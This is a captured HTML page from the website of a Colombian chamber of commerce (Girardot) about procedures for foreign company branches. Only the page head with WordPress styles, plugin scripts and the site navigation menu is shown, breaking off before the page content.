

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ccgirardot.org/tramites-sucursal-de-sociedad-extranjera/
body_size: 14772
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Trámites Sucursal de Sociedad Extranjera &#8211; Cámara de Comercio de Girardot, Alto Magdalena y Tequendama</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Cámara de Comercio de Girardot, Alto Magdalena y Tequendama &raquo; Feed" href="https://www.ccgirardot.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cámara de Comercio de Girardot, Alto Magdalena y Tequendama &raquo; Feed de los comentarios" href="https://www.ccgirardot.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cámara de Comercio de Girardot, Alto Magdalena y Tequendama &raquo; iCal Feed" href="https://www.ccgirardot.org/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ccgirardot.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ccgirardot.org%2Ftramites-sucursal-de-sociedad-extranjera%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ccgirardot.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ccgirardot.org%2Ftramites-sucursal-de-sociedad-extranjera%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.ccgirardot.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ccgirardot.org/wp-content/cache/wpfc-minified/laamj1xs/c1h1r.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='dnd-upload-cf7-css' href='https://www.ccgirardot.org/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.9.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.ccgirardot.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sdft-front-css' href='https://www.ccgirardot.org/wp-content/plugins/fbtw-feeds/css/sdft-front.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sow-button-base-css' href='https://www.ccgirardot.org/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.70.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sow-button-flat-3b544a23d112-css' href='https://www.ccgirardot.org/wp-content/uploads/siteorigin-widgets/sow-button-flat-3b544a23d112.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sow-button-flat-548dc6879bf8-css' href='https://www.ccgirardot.org/wp-content/uploads/siteorigin-widgets/sow-button-flat-548dc6879bf8.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ccgirardot.org/wp-content/cache/wpfc-minified/l207c05s/c1hb9.css" media="all"/>
<link rel='stylesheet' id='siteorigin-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish%3A300%7CLato%3A300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='ultra-style-css' href='https://www.ccgirardot.org/wp-content/themes/ultra/style.css?ver=1.6.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://www.ccgirardot.org/wp-content/themes/ultra/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='evrplus_public-css' href='https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/evrplus_public_style_v2.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='evrplus_calendar-css' href='https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/evrplus_calendar_v19.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='evrplus_pop_style-css' href='https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/evrplus_pop_style_v1.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='evrplus_fancy_style-css' href='https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/jquery.fancybox-1.3.4.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='evrplus_colorbox_style-css' href='https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/css/colorbox.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrabCSS-css' href='https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/bootstrap.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='custom-style-css' href='https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/custom-style.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eventplus-front-css' href='https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/style.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eventplus-responsive-css' href='https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/front/responsive.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='__EPYT__style-css' href='https://www.ccgirardot.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ccgirardot.org/wp-content/cache/wpfc-minified/7uenyo72/c1h1r.css" media="all"/>
<style id='__EPYT__style-inline-css' type='text/css'>
.epyt-gallery-thumb {
width: 33.333%;
}
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script src='//www.ccgirardot.org/wp-content/cache/wpfc-minified/7nvpgiyh/c1h1r.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.ccgirardot.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.ccgirardot.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.ccgirardot.org/wp-admin/admin-ajax.php","security":"0fd222fbe9","gallery_scrolloffset":"20","eppathtoscripts":"https://www.ccgirardot.org/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.ccgirardot.org/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script src='//www.ccgirardot.org/wp-content/cache/wpfc-minified/1qkh79k0/c1h1r.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.ccgirardot.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script> -->
<link rel="https://api.w.org/" href="https://www.ccgirardot.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ccgirardot.org/wp-json/wp/v2/pages/4944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ccgirardot.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.ccgirardot.org/tramites-sucursal-de-sociedad-extranjera/" />
<link rel='shortlink' href='https://www.ccgirardot.org/?p=4944' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--WPEventPlus 2.0.6--><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.ccgirardot.org"><link rel="alternate" href="https://www.ccgirardot.org/wp-json/tribe/events/v1/" /><meta name="viewport" content="width=device-width, initial-scale=1" />	<style type="text/css" id="ultra-menu-css"> 
@media (max-width: 1024px) { 
.responsive-menu .main-navigation ul { display: none } 
.responsive-menu .menu-toggle { display: block }
.responsive-menu .menu-search { display: none }
.site-header .site-branding-container { max-width: 90% }
.main-navigation { max-width: 10% }
}
@media (min-width: 1024px) {
.header-centered .site-header .container { height: auto; }
.header-centered .site-header .site-branding-container { float: none; max-width: 100%; padding-right: 0; text-align: center; }
.header-centered .main-navigation { float: none; max-width: 100%; text-align: center; }
.header-centered .main-navigation > div { display: inline-block; float: none; vertical-align: top; }
}
</style>
<link rel="preconnect" href="//code.tidio.co"><link rel="icon" href="https://www.ccgirardot.org/wp-content/uploads/2025/01/512-512-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.ccgirardot.org/wp-content/uploads/2025/01/512-512-300x300.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ccgirardot.org/wp-content/uploads/2025/01/512-512-300x300.jpeg" />
<meta name="msapplication-TileImage" content="https://www.ccgirardot.org/wp-content/uploads/2025/01/512-512-300x300.jpeg" />
<!-- <link rel='stylesheet' id='sow-button-flat-6d7af4b0840c-css' href='https://www.ccgirardot.org/wp-content/uploads/siteorigin-widgets/sow-button-flat-6d7af4b0840c.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='siteorigin-widget-icon-font-icomoon-css' href='https://www.ccgirardot.org/wp-content/plugins/so-widgets-bundle/icons/icomoon/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sow-button-flat-05d406c86c94-css' href='https://www.ccgirardot.org/wp-content/uploads/siteorigin-widgets/sow-button-flat-05d406c86c94.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ccgirardot.org/wp-content/cache/wpfc-minified/lp6790tt/c1hb9.css" media="all"/>
</head>
<body class="wp-singular page-template-default page page-id-4944 wp-theme-ultra tribe-no-js full group-blog sidebar mobile-sticky-header no-touch page-layout-default resp">
<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>
<div id="top-bar">
<div class="container">
<div class="top-bar-text"></div><nav class="top-bar-navigation"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-15957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15957"><a href="https://sii.confecamaras.co/vista/plantilla/cv.php?empresa=14">Verificar Certificado</a></li>
<li id="menu-item-4075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4075"><a href="https://siifront.confecamaras.co/login/14">Servicios Virtuales</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4086"><a href="https://www.ccgirardot.org/proteccion-de-datos/">Protección de Datos</a></li>
<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4085"><a href="https://www.ccgirardot.org/ley-de-transparencia/">Ley de Transparencia</a></li>
<li id="menu-item-10175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10175"><a href="https://www.ccgirardot.org/conocetusbeneficios/">BENEFICIOS POR SER LEGAL</a></li>
<li id="menu-item-4346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4346"><a href="https://www.facebook.com/camara.degirardot/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a></li>
<li id="menu-item-4347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4347"><a href="https://twitter.com/CamaradeGiradot"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4348"><a href="https://www.youtube.com/channel/UC0X3PCJM7NmoVduhyUXzGaA"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
<li id="menu-item-16740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16740"><a href="https://www.instagram.com/camaradecomerciodegirardot/">síguenos en Instagram</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_13986"></div></li></ul></div></nav><!-- .top-bar-navigation -->
</div><!-- .container -->
</div><!-- #top-bar -->
<span class="top-bar-arrow" style="display: none;"></span>
<header id="masthead" class="site-header sticky-header scale responsive-menu">
<div class="container">
<div class="site-branding-container">
<div class="site-branding">
<a href="https://www.ccgirardot.org/" rel="home">
<img src="https://www.ccgirardot.org/wp-content/uploads/2022/11/logo-nuev-pag.png"  width="316"  height="88"  alt="Logo de Cámara de Comercio de Girardot, Alto Magdalena y Tequendama"  data-scale="1"  />						</a>
</div><!-- .site-branding -->
</div><!-- .site-branding-container -->
<nav id="site-navigation" class="main-navigation">
<button class="menu-toggle"></button>					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-4035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4035"><a href="#">Nuestra Entidad</a>
<ul class="sub-menu">
<li id="menu-item-4036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="https://www.ccgirardot.org/quienes-somos/">¿Quiénes Somos?</a></li>
<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://www.ccgirardot.org/mision-y-vision/">Misión y Visión</a></li>
<li id="menu-item-4037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4037"><a href="https://www.ccgirardot.org/jurisdiccion/">Jurisdicción</a></li>
</ul>
</li>
<li id="menu-item-4053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4053"><a href="http://www.ccgirardot.org/promocion-y-desarrollo/">Promoción y Desarrollo</a></li>
<li id="menu-item-4072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#">Servicios Registrales</a>
<ul class="sub-menu">
<li id="menu-item-4226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4226"><a href="https://www.ccgirardot.org/registro-mercantil/">Registro Mercantil</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.ccgirardot.org/registro-unico-de-proponentes/">Registro de Proponentes</a></li>
<li id="menu-item-4254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4254"><a href="https://www.ccgirardot.org/registro-de-entidades-sin-animo-de-lucro/">Registro de Entidades Sin Ánimo de Lucro</a></li>
<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://www.ccgirardot.org/registro-nacional-de-vendedores-juegos-y-azar/">Registro Nacional de Vendedores Juegos y Azar</a></li>
<li id="menu-item-4382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4382"><a href="http://rnt.confecamaras.co/">Registro Nacional de Turismo</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5594"><a href="https://www.rues.org.co/">Comprar Certificados</a></li>
<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4383"><a href="http://64.76.190.67/RUE%5FWebSite/">Unificación al RUE</a></li>
<li id="menu-item-4380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4380"><a href="https://www.ccgirardot.org/deposito-de-estados-financieros/">Depósito de Estados Financieros</a></li>
<li id="menu-item-5545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5545"><a href="https://www.ccgirardot.org/registros-publicos/">Información de Registros Públicos</a></li>
<li id="menu-item-9970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9970"><a href="https://www.ccgirardot.org/tarifas/">Tarifas de Registros Publicos</a></li>
<li id="menu-item-12269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12269"><a href="https://www.ccgirardot.org/noticia-mercantil/">Noticia Mercantil</a></li>
<li id="menu-item-15809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15809"><a href="https://www.ccgirardot.org/modelos-de-estatutos-actas-y-documentos/">Modelos De Estatutos y Actas</a>
<ul class="sub-menu">
<li id="menu-item-15884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15884"><a href="https://www.ccgirardot.org/contratos-para-establecimentos/">Contratos para Establecimientos</a></li>
<li id="menu-item-15885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15885"><a href="https://www.ccgirardot.org/modelos-de-registro-mercantil/">Modelos de Registro Mercantil</a></li>
<li id="menu-item-15886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15886"><a href="https://www.ccgirardot.org/modelos-de-estatutos-actas-y-documentos/">Modelos de Registros Esales</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-12028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12028"><a href="https://www.ccgirardot.org/contacto/">Contáctenos/PQRSD</a></li>
</ul></div>											<div class="menu-search">
<div class="search-icon"></div>
<form method="get" class="searchform" action="https://www.ccgirardot.org/">
<input type="text" class="field" name="s" value="" />
</form>	
</div><!-- .menu-search -->
</nav><!-- #site-navigation -->
</div><!-- .container -->
</header><!-- #masthead -->
<div id="content" class="site-content">
<header class="entry-header">
<div class="container">
